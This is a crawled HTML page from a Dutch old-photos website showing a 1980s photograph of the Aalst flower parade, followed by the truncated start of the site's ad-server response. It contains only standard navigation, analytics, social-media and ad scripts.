

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fotos.serc.nl/gelderland/aalst/aalst-43680/
body_size: 6447
content:
<!DOCTYPE html> <html lang="nl" xmlns="https://www.w3.org/1999/xhtml" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml"> <head> <meta charset="utf-8"> <!--
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2016 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
--><base href="http://fotos.serc.nl/"> <link rel="shortcut icon" href="/fileadmin/templates/fotos.serc.nl/images/favicon.ico" type="image/x-icon; charset=binary"> <link rel="icon" href="/fileadmin/templates/fotos.serc.nl/images/favicon.ico" type="image/x-icon; charset=binary"> <link rel="stylesheet" type="text/css" media="all" href="typo3temp/scriptmerger/compressed/head-9c1bf750a8b13eca6ffadf8ee7cf0358.merged.gz.css" /> <script  type="text/javascript" src="typo3temp/scriptmerger/compressed/head-837e7f50958755b23170348c5934e267.merged.gz.js"></script><script type="text/javascript" data-ignore="1">jQuery(document).ready(function(){jQuery(".rzcolorbox").colorbox({current:"Afbeelding&nbsp;{current}&nbsp;van&nbsp;{total}",opacity:"0.85",transition:"fade",speed:350,slideshowSpeed:2500,rel:"rzcolorbox",previous:"vorige",next:"volgende",close:"sluit"});});</script><meta name="5e5c0d1abdc9c7c" content="a2afa71f8bd144e584cefa59307c7a3a" /> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name="apple-mobile-web-app-capable" content="yes" /> <link rel="apple-touch-icon" href="typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/touch-icon-iphone.png"> <link rel="apple-touch-icon" sizes="76x76" href="typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/touch-icon-ipad.png"> <link rel="apple-touch-icon" sizes="120x120" href="typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/touch-icon-iphone-retina.png"> <link rel="apple-touch-icon" sizes="152x152" href="typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/touch-icon-ipad-retina.png"> <script type="text/javascript" data-ignore="1">
jQuery(document).ready(function($) {
  imagesLoaded( '#masonry-container', function() {
    $('#masonry-container').masonry({
      // options
      itemSelector : '.item',
      columnWidth : '.item'
    });
  });
});
</script><meta name="referrer" content="unsafe-url"> <script type="text/javascript" data-ignore="1">
    WebFontConfig = {
      google: { families: [ 'Open+Sans:400,600,700,800' ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
        ':typo3conf/ext/multishop_themes/Resources/Global/Public/js/webfont.min.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })();
  </script><link rel="preconnect" href="https://www.google-analytics.com" crossorigin="anonymous"> <link rel="preconnect" href="https://www.youtube.com/" crossorigin="anonymous"> <link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin="anonymous"> <link rel="preconnect" href="https://connect.facebook.net/" crossorigin="anonymous"> <link rel="preconnect" href="https://s.ytimg.com/" crossorigin="anonymous"> <link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin="anonymous"> <link rel="preconnect" href="https://use.fontawesome.com/" crossorigin="anonymous"> <link rel="preconnect" href="https://code.jquery.com/" crossorigin="anonymous"> <link rel="preconnect" href="https://cdn.jsdelivr.net/" crossorigin="anonymous"> <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"> <script type="text/javascript" data-ignore="1">
jQuery(document).ready(function(cash) {
  if ($('header').length > 0) {
    var offset=10;
    var stickyNav = function() {
      var scrollTop = $(window).scrollTop();
      if (scrollTop >= offset) {
        $('#wrapper').addClass('condensed');
      } else {
        $('#wrapper').removeClass('condensed');
      }
    };
    stickyNav();
    $(window).scroll(function() {
      stickyNav();
    });
  }
});
</script><title>Bloemencorso Aalst (jaartal: 1980 tot 1990) - Foto's SERC</title> <meta name="description" content="Aalst: Een foto uit de jaren 80 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)" /> <!--
	THIS WEBSITE IS POWERED BY TYPO3 MULTISHOP
	The webshop plugin for TYPO3, initially created by Bas van Beek (BVB Media) and licensed under GNU/GPL.
	Information about TYPO3 Multishop is available at: https://typo3multishop.com/
									--><meta property="fb:app_id" content="300639773410231" /> <script type="application/ld+json" data-ignore="1">{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "name": "Foto's SERC",
    "alternateName": "",
    "url": "http://fotos.serc.nl/gelderland/aalst/aalst-43680/"
}</script><link rel="canonical" href="http://fotos.serc.nl/gelderland/aalst/aalst-43680/" /> <script type="application/ld+json" data-ignore="1">{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "http://fotos.serc.nl/gelderland/aalst/aalst-43680/"
    },
    "headline": "Gelderland > Aalst > Aalst",
    "image": "http://fotos.serc.nl/uploads/tx_multishop/images/products/300/aal/aalst-222.jpeg",
    "datePublished": "2015-09-24",
    "dateModified": "2015-09-24",
    "author": {
        "@type": "Person",
        "name": "Bert Oud"
    },
    "publisher": {
        "@type": "Organization",
        "name": "SERC",
        "logo": {
            "@type": "ImageObject",
            "url": "http://fotos.serc.nl/typo3conf/ext/multishop_fotos_serc/templates/images/serc_glow.png"
        }
    },
    "description": "Aalst: Een foto uit de jaren 80 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)"
}</script><meta property="og:type" content="website" /> <meta property="article:published_time" content="2015-09-24" /> <meta property="article:modified_time" content="2015-09-24" /> <meta property="article:section" content="Gelderland" /> <meta property="article:tag" content="Gelderland,Aalst,Aalst" /> <meta property="og:url" content="http://fotos.serc.nl/gelderland/aalst/aalst-43680/" /> <meta property="og:title" content="Aalst" /> <meta property="og:image" content="http://fotos.serc.nl/uploads/tx_multishop/images/products/300/aal/aalst-222.jpeg" /> <meta property="og:image:width" content="745" /> <meta property="og:image:height" content="493" /> <meta property="og:description" content="Aalst: Een foto uit de jaren 80 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)" /> <meta property="og:updated_time" content="2015-09-24" /> <script type="text/javascript" data-ignore="1">
jQuery(document).ready(function($){
    if ($(".attributeDate").length>0) {
        jQuery(".attributeDate").datepicker({
            dateFormat: "dd-mm-yy",
            changeMonth: true,
            changeYear: true,
            showOtherMonths: true,
        });
    }
    if ($(".attributeDateOfBirth").length>0) {
        jQuery(".attributeDateOfBirth").datepicker({
            dateFormat: "dd-mm-yy",
            changeMonth: true,
            changeYear: true,
            showOtherMonths: true,
            yearRange: "1916:2026"
        });
    }
    if ($(".attributeDateTime").length>0) {
        jQuery(".attributeDateTime").datetimepicker({
            dateFormat: "dd-mm-yy",
            changeMonth: true,
            changeYear: true,
            showOtherMonths: true,
        });
    }

});
</script></head> <body> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-K7N9TX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script data-ignore="1">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7N9TX');</script><div id="fb-root"></div> <script data-ignore="1">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/nl_NL/sdk.js#xfbml=1&version=v2.8&appId=300639773410231";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><div id="wrapper" class=""> <header> <div id="masterheadTop" class="miniTop visible-lg visible-md"></div> <div id="msLangNav"></div> <nav class="navbar-both navbar navbar-static-top navbar-default navbar-header-full" role="navigation" id="masterheadPosBoth"> <div class="container"> <div class="navbar-header"> <div class="nav-button-toggle"> <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> <div class="navbar-brand"> <div class="logo visible-md visible-lg"> <a href="" title="Foto's SERC"><img src="fileadmin/_processed_/csm_serc_new_logo_blue_851c7dae6c.png" width="311" height="103" alt="" ></a> </div> <div class="logoMD visible-sm"> <a href="" title="Foto's SERC"><img src="fileadmin/_processed_/csm_serc_new_logo_blue_851c7dae6c.png" width="311" height="103" alt="" ></a> </div> <div class="logoSM visible-xs"> <a href="" title="Foto's SERC"><img src="fileadmin/_processed_/csm_serc_new_logo_blue_851c7dae6c.png" width="311" height="103" alt="" ></a> </div> </div> <div class="navbar-basket"> <div class="shoppingCart"> <span class="shoppingCartLinkContainer"> </span> </div> </div> </div> <div class="visible-lg visible-md" id="msTopNavRight"> <div class="tmenuNav"><ul><li class="tmenuCount_1 tmenuUid_15"><a href="http://fotos.serc.nl/"><span>Home</span></a></li><li class="tmenuCount_2 tmenuUid_199"><a href="login/"><span>Inloggen</span></a></li><li class="tmenuCount_3 tmenuUid_200"><a href="account-aanmaken/"><span>Account aanmaken</span></a></li><li class="tmenuCount_4 tmenuUid_16"><a href="foto-toevoegen/"><span>Foto toevoegen</span></a></li><li class="tmenuCount_5 tmenuUid_17"><a href="nieuwste-foto-s/"><span>Nieuwste foto's</span></a></li><li class="tmenuCount_6 tmenuUid_190"><a href="http://films.serc.nl/"><span>Oude films</span></a></li><li class="tmenuCount_7 tmenuUid_204"><a href="c/"><span>©</span></a></li></ul></div> </div> </div> <div class="collapse navbar-collapse" id="msTopNavBottom"> <div class="container"> <div class="tx-multishop-pi1"> <div class="csc-default"> <div class="csc-textpic"> <div id="multishop_catbox_"> <ul id="vertical_container"><li class="item_1 hasChild"> <a href="bijzonder/" class="ajax_link" title=""> <span>Bijzonder</span> </a></li><li class="item_2 hasChild"> <a href="drenthe/" class="ajax_link" title="Oude foto's van alle plaatsen in Drenthe"> <span>Drenthe</span> </a></li><li class="item_3 hasChild"> <a href="flevoland/" class="ajax_link" title=""> <span>Flevoland</span> </a></li><li class="item_4 hasChild"> <a href="friesland/" class="ajax_link" title=""> <span>Friesland</span> </a></li><li class="item_5 hasChild actifsub active"> <a href="gelderland/" class="ajax_link" title=""> <span>Gelderland</span> </a></li><li class="item_6 hasChild"> <a href="groningen/" class="ajax_link" title=""> <span>Groningen</span> </a></li><li class="item_7 hasChild"> <a href="limburg/" class="ajax_link" title=""> <span>Limburg</span> </a></li><li class="item_8 hasChild"> <a href="noord-brabant/" class="ajax_link" title=""> <span>Noord-Brabant</span> </a></li><li class="item_9 hasChild"> <a href="noord-holland/" class="ajax_link" title=""> <span>Noord-Holland</span> </a></li><li class="item_10 hasChild"> <a href="overijssel/" class="ajax_link" title=""> <span>Overijssel</span> </a></li><li class="item_11 hasChild"> <a href="utrecht/" class="ajax_link" title=""> <span>Utrecht</span> </a></li><li class="item_12 hasChild"> <a href="zeeland/" class="ajax_link" title=""> <span>Zeeland</span> </a></li><li class="item_13 hasChild"> <a href="zuid-holland/" class="ajax_link" title=""> <span>Zuid-Holland</span> </a></li></ul></div> </div> </div> </div> </div> </div> <div id="mobileSearchWithCat"> <div class="container"> <div class="tx-multishop-pi1"> <form action="index.php" method="get" enctype="application/x-www-form-urlencoded" role="search"> <input name="id" type="hidden" value="10" /> <input name="tx_multishop_pi1[page_section]" type="hidden" value="products_search" /> <input name="page" id="page" type="hidden" value="0" /> <input name="L" type="hidden" value="0" /> <div class="row"> <div class="col-sm-4"> <div class="form-group"> <select name="categories_id" class="form-control"> <option value="">Categorie</option> <option value="936" >Bijzonder</option><option value="10" >Drenthe</option><option value="11" >Flevoland</option><option value="9" >Friesland</option><option value="16" selected>Gelderland</option><option value="8" >Groningen</option><option value="14" >Limburg</option><option value="7" >Noord-Brabant</option><option value="4" >Noord-Holland</option><option value="12" >Overijssel</option><option value="13" >Utrecht</option><option value="15" >Zeeland</option><option value="1" >Zuid-Holland</option> </select> </div> </div> <div class="col-sm-8"> <div class="input-group"> <input type="text" class="form-control" placeholder="Zoekt u een bepaalde straat? Typ deze dan hier in." name="skeyword" id="skeyword" value=""> <span class="input-group-btn"> <button type="submit" class="btn btn-success"> <span class="glyphicon glyphicon-search"></span> </button> </span> </div> </div> </div> </form> </div> </div> </div> </nav> </header> <div id="section"> <div class="fullwidthContent positionTop"> </div> <div id="mainContent"> <div class="container"> <div id="msFrontCrum" class="visible-lg visible-md"> <div class="tx-multishop-pi1"> <div id="crumbar-center"> <div id="crumbar-title">U bent hier:</div> <div id="crumbar-content"> <ul itemscope itemtype="https://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://fotos.serc.nl/home/" class="ajax_link" itemprop="item"><span itemprop="name">Foto's</span></a><meta itemprop="position" content="1" /></li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="crumbar_level_1"> <a href="http://fotos.serc.nl/gelderland/" class="ajax_link" itemprop="item" title="Gelderland" ><span itemprop="name">Gelderland</span></a><meta itemprop="position" content="2" /> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="crumbar_level_2"> <a href="http://fotos.serc.nl/gelderland/aalst/" class="ajax_link" itemprop="item" title="Oude foto's van Aalst (Gelderland)" ><span itemprop="name">Aalst</span></a><meta itemprop="position" content="3" /> </li> <li class="crumbar_product_level"><strong>Aalst</strong></li> </ul> </div> </div> </div> </div> <div class="row"> <main id="content" class="col-md-12"> <div class="csc-default"> <div class="co-n1"><div id="c5" class="csc-default"> <div class="tx-multishop-pi1"> <div id="tx_multishop_pi1_core"><form action="shopping_cart/aalst-43680/" method="post" name="shopping_cart" id="add_to_shopping_cart_form" enctype="multipart/form-data"><div id="products_detail"><div id="prod_details_main_wrapper"> <div class="row"> <div id="prod_details_l" class="col-md-8"> <div id="products_detail_pagination"><div class="row"><div class="col-sm-4"><a href="gelderland/aalst/aalst-43679/" class="btn btn-block btn-danger">Vorige foto</a></div><div class="col-sm-4"><a href="http://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=http://fotos.serc.nl/gelderland/aalst-43680/" target="_blank" class="btn btn-block btn-primary btn-facebook">Deel deze foto op FB</a></div><div class="col-sm-4"><a href="gelderland/aalst/aalst-43686/" class="btn btn-block btn-success">Volgende foto</a></div></div></div> <div class="prod-img-details-wrapper"> <div class="prod-img-details-outer"> <div class="image"><a id="thumb_0" rel="rzcolorbox" class="rzcolorbox" href="uploads/tx_multishop/images/products/normal/aal/aalst-222.jpeg"><img src="typo3temp/_processed_/csm_aalst-222_c6a10ec0d1.jpg" width="726" height="438" alt="" ></a></div><div class="msFrontProductPageWrapper"><a href="gelderland/aalst/aalst-43686/" class="arrow_right">Volgende foto</a><a href="gelderland/aalst/aalst-43679/" class="arrow_left">Vorige foto</a></div>Foto <strong>3.760</strong> keer bekeken (meting gestart op: 24-09-15) </div> </div> <div class="box" id="msFrontFacebook"> <div class="boxHeader"> <h3>Like onze FB en blijf op de hoogte</h3> </div> <div class="boxBody noHeading text-center"> <div class="row text-center"> <iframe class="align-center" allowtransparency="yes" style="BORDER-BOTTOM: medium none; BORDER-LEFT: medium none; OVERFLOW: hidden; BORDER-TOP: medium none; BORDER-RIGHT: medium none;" frameborder="0" hspace="0" vspace="0" marginheight="0" marginwidth="0" width="50%" height="70" scrolling="no" src="https://www.facebook.com/plugins/likebox.php?id=aalst.oude.fotos&amp;width=348&amp;connections=0&amp;stream=false&amp;header=false&amp;height=70&amp;colorscheme=light"></iframe><iframe class="align-center" allowtransparency="yes" style="BORDER-BOTTOM: medium none; BORDER-LEFT: medium none; OVERFLOW: hidden; BORDER-TOP: medium none; BORDER-RIGHT: medium none;" frameborder="0" hspace="0" vspace="0" marginheight="0" marginwidth="0" width="50%" height="70" scrolling="no" src="https://www.facebook.com/plugins/likebox.php?id=bvbmedia&amp;width=348&amp;connections=0&amp;stream=false&amp;header=false&amp;height=70&amp;colorscheme=light"></iframe> </div> </div> </div> <div class="addthis_native_toolbox"></div> <div class="prod-details-desc-wrapper"> <h1 id="detail_title">Aalst</h1> <div class="prod-details-desc"> Aalst: Een foto uit de jaren 80 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel) </div> <div class="prodbox"> <div class="prod-details-attr"><table class="table table-striped"><tr><th class="text-right">Straat</th><td>Bloemencorso</td></tr><tr><th class="text-right">Jaartal</th><td>1980 tot 1990</td></tr><tr><th class="text-right">Geplaatst door</th><td>Arie Aalst<br/><strong><a href="http://www.vierheerlijkheden.nl/cms/index.php/de-4-dorpen/aalst" target="_blank" rel="nofollow">Ga naar website</a></strong></td></tr></table></div> </div> </div> </div> <div id="prod_details_r" class="col-md-4"> <div class="box" id="msFrontShareWrapper"> <div class="boxBody"> <a href="https://www.bvbmedia.nl" target="_blank"><p><img src="http://fotos.serc.nl/uploads/tx_multishopcustomerads/user_upload/1/images/59170385d3310.png" style="display:block;margin:auto;" alt="" /></p> <p class="text-center">BVB Media, de webshop bouwer<br /></p></a> </div> </div> </div> </div> <div class="row"> </div> <div class="blog-details-fb-comment-wrapper"> <div class="blog-details-fb-comment"> <div class="fb-comments" data-href="http://fotos.serc.nl/gelderland/aalst/aalst-43680/" data-colorscheme="" data-width="100%" data-numposts="50" data-order-by="reverse_time"></div> </div> </div> </div> <div class="prod-details-rel"> <div id="product_relation"> <a name="relatedop"></a> <h3>Gerelateerde foto's</h3> <div id="masonry-container"> <div class="item"> <a href="gelderland/aalst/aalst-43643/" title="Aalst: Een foto uit de jaren 80 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)"><img src="uploads/tx_multishop/images/products/200/aal/aalst-185.jpeg" alt="Aalst" /></a> </div> <div class="item"> <a href="gelderland/aalst/aalst-43589/" title="Aalst: Een foto uit de jaren 80 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)"><img src="uploads/tx_multishop/images/products/200/aal/aalst-131.jpeg" alt="Aalst" /></a> </div> <div class="item"> <a href="gelderland/aalst/aalst-43572/" title="Aalst: Een foto uit de jaren 80 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)"><img src="uploads/tx_multishop/images/products/200/aal/aalst-114.jpeg" alt="Aalst" /></a> </div> <div class="item"> <a href="gelderland/aalst/aalst-43621/" title="Aalst: Een foto uit de jaren 80 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)"><img src="uploads/tx_multishop/images/products/200/aal/aalst-163.jpeg" alt="Aalst" /></a> </div> <div class="item"> <a href="gelderland/aalst/aalst-43545/" title="Aalst: Een foto uit de jaren 70 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)"><img src="uploads/tx_multishop/images/products/200/aal/aalst-87.jpeg" alt="Aalst" /></a> </div> <div class="item"> <a href="gelderland/aalst/aalst-43529/" title="Aalst: Een foto uit de jaren 70 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)"><img src="uploads/tx_multishop/images/products/200/aal/aalst-71.jpeg" alt="Aalst" /></a> </div> <div class="item"> <a href="gelderland/aalst/aalst-43598/" title="Aalst: Een foto uit de jaren 80 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)"><img src="uploads/tx_multishop/images/products/200/aal/aalst-140.jpeg" alt="Aalst" /></a> </div> <div class="item"> <a href="gelderland/aalst/aalst-43595/" title="Aalst: Een foto uit de jaren 80 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)"><img src="uploads/tx_multishop/images/products/200/aal/aalst-137.jpeg" alt="Aalst" /></a> </div> <div class="item"> <a href="gelderland/aalst/aalst-43583/" title="Aalst: Een foto uit de jaren 80 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)"><img src="uploads/tx_multishop/images/products/200/aal/aalst-125.jpeg" alt="Aalst" /></a> </div> <div class="item"> <a href="gelderland/aalst/aalst-43617/" title="Aalst: Een foto uit de jaren 80 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)"><img src="uploads/tx_multishop/images/products/200/aal/aalst-159.jpeg" alt="Aalst" /></a> </div> <div class="item"> <a href="gelderland/aalst/aalst-43569/" title="Aalst: Een foto uit de jaren 80 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)"><img src="uploads/tx_multishop/images/products/200/aal/aalst-111.jpeg" alt="Aalst" /></a> </div> <div class="item"> <a href="gelderland/aalst/aalst-43534/" title="Aalst: Een foto uit de jaren 70 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)"><img src="uploads/tx_multishop/images/products/200/aal/aalst-76.jpeg" alt="Aalst" /></a> </div> <div class="item"> <a href="gelderland/aalst/aalst-43581/" title="Aalst: Een foto uit de jaren 80 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)"><img src="uploads/tx_multishop/images/products/200/aal/aalst-123.jpeg" alt="Aalst" /></a> </div> <div class="item"> <a href="gelderland/aalst/aalst-43599/" title="Aalst: Een foto uit de jaren 80 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)"><img src="uploads/tx_multishop/images/products/200/aal/aalst-141.jpeg" alt="Aalst" /></a> </div> <div class="item"> <a href="gelderland/aalst/aalst-43551/" title="Aalst: Een foto uit de jaren 70 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)"><img src="uploads/tx_multishop/images/products/200/aal/aalst-93.jpeg" alt="Aalst" /></a> </div> <div class="item"> <a href="gelderland/aalst/aalst-43657/" title="Aalst: Een foto uit de jaren 80 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)"><img src="uploads/tx_multishop/images/products/200/aal/aalst-199.jpeg" alt="Aalst" /></a> </div> <div class="item"> <a href="gelderland/aalst/aalst-43639/" title="Aalst: Een foto uit de jaren 80 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)"><img src="uploads/tx_multishop/images/products/200/aal/aalst-181.jpeg" alt="Aalst" /></a> </div> <div class="item"> <a href="gelderland/aalst/aalst-43605/" title="Aalst: Een foto uit de jaren 80 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)"><img src="uploads/tx_multishop/images/products/200/aal/aalst-147.jpeg" alt="Aalst" /></a> </div> <div class="item"> <a href="gelderland/aalst/aalst-43563/" title="Aalst: Een foto uit de jaren 70 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)"><img src="uploads/tx_multishop/images/products/200/aal/aalst-105.jpeg" alt="Aalst" /></a> </div> <div class="item"> <a href="gelderland/aalst/aalst-43550/" title="Aalst: Een foto uit de jaren 70 gemaakt van het bloemencorso in Aalst (foto: dokter Ab van de Beek uit Brakel)"><img src="uploads/tx_multishop/images/products/200/aal/aalst-92.jpeg" alt="Aalst" /></a> </div> </div> </div> </div><input name="tx_multishop_pi1[cart_item]" type="hidden" value="" /></form></div> </div> </div></div> </div> </main> </div> </div> </div> <div class="fullwidthContent positionBottom"> </div> </div> </div> <footer> <div class="container"> <div id="footerContent"> <div class="co-n1"><div id="c348" class="csc-default"><div class="grid-container grid-container-responsive"><div class="row"><div class="col-sm-8"> <div class="co-n1"><div id="c349" class="csc-default"><div class="grid-container grid-container-responsive"><div class="row"><div class="col-sm-4"></div><div class="col-sm-4"></div><div class="col-sm-4"></div></div></div></div></div> </div><div class="col-sm-4"></div></div></div></div></div> </div> <div id="footerNav"> </div> <div id="copyright"> <div class="adsBlock"> <script type="text/javascript">
      bvb_ad_client = "913b12c776a75";
      bvb_ad_width = "100%";
      bvb_ad_height = 200;
      bvb_ad_format = "SeAds4";
      bvb_ad_type = "text";
      bvb_ad_channel = "7887799161";
      bvb_hide_erotic = "1";
      bvb_hints = "";
      bvb_color_border = "ffffff";
      bvb_color_bg = "ffffff";
      bvb_color_link = "C00D0D";
      bvb_color_text = "000000";
      bvb_color_url = "000000";
    </script><script type="text/javascript" src="http://ads.serc.nl/serc/show_ads.js"></script></div>SERC<br/>E-mail: <a href="mailto:ariekers@gmail.com">ariekers@gmail.com</a> | Telefoonnummer: <a href="tel:+35677134618">+356 77134618</a> </div> </div> </footer> <script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.filter-isImageFile.min.js" type="text/javascript"></script><script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.mfpInlineFunctions.min.js" type="text/javascript"></script><script src="typo3conf/ext/bvbmedia_slider/Resources/Public/JavaScript/jquery.cycle2.min.js" type="text/javascript"></script><script src="typo3conf/ext/bvbmedia_slider/Resources/Public/JavaScript/jquery.cycle2.center.min.js" type="text/javascript"></script><script src="typo3conf/ext/bvbmedia_slider/Resources/Public/JavaScript/jquery.cycle2.caption2.min.js" type="text/javascript"></script><script src="typo3conf/ext/bvbmedia_slider/Resources/Public/JavaScript/jquery.cycle2.carousel.min.js" type="text/javascript"></script><script src="typo3temp/javascript_2636fc253d.js" type="text/javascript"></script></body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ads.serc.nl/serc/adspoint.php?cid=913b12c776a75&aw=100%&ah=200&af=SeAds4&at=text&h=&ac=7887799161&cbr=ffffff&cbg=ffffff&cl=C00D0D&ct=000000&cu=000000&bhe=1&bci=undefined&ref=aHR0cCUzQS8vZm90b3Muc2VyYy5ubC9nZWxkZXJsYW5kL2FhbHN0L2FhbHN0LTQzNjgwLw==&aid=undefined
body_size: 1156
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>SERC</title>
<style type="text/css">
@import url(//fonts.googleapis.com/css?family=Open+Sans:400,600,700,800);
* { margin:0; padding:0; }
body { background:#0273BB; font-weight:normal; font-size:14px; line-height:24px; font-family:"Open Sans", Arial, Helvetica, sans-serif; }
a { color:#fff; text-decoration:none; }
a:hover { text-decoration:underline; }
.productlist { margin-bottom:10px; }
.productlist-name a { font-weight:bold; }
.productlist-name > div { height:auto !important; }
.productlist-desc a strong { font-weight:normal; }
ul { margin:0; padding:0; list-style:none; }
ul li { padding-bottom:0; float:left; width:25%; }
</style>
<script src="js/jquery-1.7.2.min.js" type="text/javascript"></script>
</head>
<body>
<ul>
				<li>
					<div class="productlist">
					 <div class="productlist-detail">
